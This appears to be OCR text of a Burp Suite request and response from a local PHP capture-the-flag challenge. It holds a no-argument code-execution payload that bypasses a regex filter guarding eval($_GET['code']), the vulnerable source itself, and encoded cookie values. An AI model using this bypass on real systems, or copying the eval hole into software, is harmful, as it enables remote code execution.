 Request
Pretty Raw Hex \n
1 GET /index.php?code=var_dump(array_rand(getenv()));
HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Connection: close
7 Cookie: PHPSESSID=706870696e666f28293b; role=
czo1OiJhZG1pbiI7
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 0
Response
Pretty Raw Hex Render \n
<?php
highlight_file(__FILE__);
error_reporting(0);
header("Content-Type: text/html; charset=utf-8");
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
string(4) "PATH"